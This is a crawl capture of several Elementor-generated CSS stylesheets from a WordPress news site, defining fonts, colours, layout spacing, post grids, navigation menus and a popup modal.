.e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-type-html{padding-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-field, .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-subgroup label{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button{font-family:"Lato", Sans-serif;font-weight:600;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-14690 .elementor-element.elementor-element-3d50c003:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1112;}.elementor-14690 .elementor-element.elementor-element-3d50c003, .elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-3d50c003{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-5bbe0cd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14690 .elementor-element.elementor-element-25b786d5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-25b786d5 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-630501be img{width:100%;}.elementor-14690 .elementor-element.elementor-element-3a0e9233:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-container{max-width:1220px;}.elementor-14690 .elementor-element.elementor-element-3a0e9233{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DBDBDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 40px 0px;}.elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14690 .elementor-element.elementor-element-ca560b8{margin:-12px -12px calc(var(--kit-widget-spacing, 0px) + -12px) -12px;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-14690 .elementor-element.elementor-element-64a6dd6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-64a6dd6.elementor-element{--align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14690 .elementor-element.elementor-element-e04f741{width:28.466%;}.elementor-14690 .elementor-element.elementor-element-118542bf{width:37.866%;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9{width:53.431%;}.elementor-14690 .elementor-element.elementor-element-c2a1c3e{width:46.568%;}}@media(max-width:1024px){.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}}@media(max-width:767px){.elementor-14690 .elementor-element.elementor-element-118542bf > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-14690 .elementor-element.elementor-element-119e16c7 .elementor-heading-title{font-size:19px;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9{width:55%;}.elementor-14690 .elementor-element.elementor-element-c2a1c3e{width:45%;}.elementor-14690 .elementor-element.elementor-element-630501be{text-align:left;}.elementor-14690 .elementor-element.elementor-element-630501be img{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14698.css?ver=1761890910
body_size: 995
content:
.elementor-14698 .elementor-element.elementor-element-38920e0 > .elementor-container{max-width:1200px;}.elementor-14698 .elementor-element.elementor-element-38920e0{margin-top:20px;margin-bottom:20px;}.elementor-14698 .elementor-element.elementor-element-651e3adf > .elementor-container{max-width:1300px;}.elementor-14698 .elementor-element.elementor-element-651e3adf{margin-top:10px;margin-bottom:0px;}.elementor-14698 .elementor-element.elementor-element-65a492e:not(.elementor-motion-effects-element-type-background), .elementor-14698 .elementor-element.elementor-element-65a492e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14698 .elementor-element.elementor-element-65a492e{box-shadow:0px 0px 10px 0px rgba(200.66519165039062, 200.66519165039062, 200.66519165039062, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14698 .elementor-element.elementor-element-65a492e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14698 .elementor-element.elementor-element-77278bd > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(154, 154, 154, 0.22);}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14698 .elementor-element.elementor-element-953f310{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14698 .elementor-element.elementor-element-953f310 .elementor-divider-separator{width:100%;}.elementor-14698 .elementor-element.elementor-element-953f310 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14698 .elementor-element.elementor-element-953f310 .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-14698 .elementor-element.elementor-element-7ae9073{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post__meta-data span + span:before{content:"///";}.elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E2E2E2;}.elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post__title, .elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post__title a{color:#181818;font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post__meta-data{font-family:"Lato", Sans-serif;font-size:12px;font-weight:400;}.elementor-14698 .elementor-element.elementor-element-d5d8029 > .elementor-element-populated, .elementor-14698 .elementor-element.elementor-element-d5d8029 > .elementor-element-populated > .elementor-background-overlay, .elementor-14698 .elementor-element.elementor-element-d5d8029 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-14698 .elementor-element.elementor-element-d5d8029 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(154, 154, 154, 0.3);}.elementor-14698 .elementor-element.elementor-element-38101f2a{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14698 .elementor-element.elementor-element-38101f2a .elementor-divider-separator{width:100%;}.elementor-14698 .elementor-element.elementor-element-38101f2a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14698 .elementor-element.elementor-element-38101f2a .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:600;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14698 .elementor-element.elementor-element-3cbea405{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-14698 .elementor-element.elementor-element-3cbea405:after{content:"0.66";}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__thumbnail__link{width:100%;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__meta-data span + span:before{content:"///";}.elementor-14698 .elementor-element.elementor-element-3cbea405.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-14698 .elementor-element.elementor-element-3cbea405.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-14698 .elementor-element.elementor-element-3cbea405.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__title, .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__title a{color:#202020;font-family:"Lato", Sans-serif;font-size:25px;font-weight:600;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__meta-data{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__excerpt p{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-14698 .elementor-element.elementor-element-400b00b:not(.elementor-motion-effects-element-type-background), .elementor-14698 .elementor-element.elementor-element-400b00b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14698 .elementor-element.elementor-element-400b00b{box-shadow:0px 0px 10px 0px rgba(154, 154, 154, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14698 .elementor-element.elementor-element-400b00b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14698 .elementor-element.elementor-element-ce35a2f{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14698 .elementor-element.elementor-element-ce35a2f .elementor-divider-separator{width:100%;}.elementor-14698 .elementor-element.elementor-element-ce35a2f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14698 .elementor-element.elementor-element-ce35a2f .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}.elementor-14698 .elementor-element.elementor-element-46f8e9e{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14698 .elementor-element.elementor-element-46f8e9e .elementor-divider-separator{width:100%;}.elementor-14698 .elementor-element.elementor-element-46f8e9e .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14698 .elementor-element.elementor-element-46f8e9e .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}@media(min-width:768px){.elementor-14698 .elementor-element.elementor-element-5ebe1d48{width:22%;}.elementor-14698 .elementor-element.elementor-element-d5d8029{width:55.333%;}.elementor-14698 .elementor-element.elementor-element-36da6e78{width:22%;}}@media(max-width:1024px){.elementor-14698 .elementor-element.elementor-element-953f310 .elementor-divider__text{font-size:15px;}.elementor-14698 .elementor-element.elementor-element-ce35a2f .elementor-divider__text{font-size:15px;}.elementor-14698 .elementor-element.elementor-element-46f8e9e .elementor-divider__text{font-size:15px;}}@media(max-width:767px){.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-14698 .elementor-element.elementor-element-3cbea405:after{content:"0.5";}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__thumbnail__link{width:100%;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__title, .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__title a{font-size:22px;}}

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14692.css?ver=1761890846
body_size: 180
content:
.elementor-bc-flex-widget .elementor-14692 .elementor-element.elementor-element-6cbbdaf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14692 .elementor-element.elementor-element-6cbbdaf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14692 .elementor-element.elementor-element-429f9f43 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-14692 .elementor-element.elementor-element-429f9f43 .elementor-nav-menu--main .elementor-item{color:#161616;fill:#161616;padding-top:13px;padding-bottom:13px;}#elementor-popup-modal-14692 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-14692{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-14692 .dialog-message{width:400px;height:755px;align-items:flex-start;}#elementor-popup-modal-14692 .dialog-close-button{display:flex;}@media(max-width:767px){#elementor-popup-modal-14692 .dialog-message{width:270px;height:750px;}}